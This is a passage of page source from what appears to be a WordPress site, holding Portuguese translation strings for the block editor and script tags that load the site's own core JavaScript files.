multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de 